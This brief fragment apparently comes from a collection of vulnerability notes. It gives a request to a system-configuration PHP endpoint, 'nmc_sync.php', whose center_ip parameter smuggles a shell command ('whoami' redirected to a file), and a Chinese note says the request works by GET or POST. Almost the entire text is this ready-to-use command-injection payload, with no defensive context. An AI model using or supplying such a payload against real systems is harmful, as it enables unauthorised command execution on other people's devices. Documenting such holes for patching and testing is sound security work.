 /view/systemConfig/management/nmc_sync.php?center_ip=1;whoami%20%3E%201.txt;&template_path=1 可GET可POST请求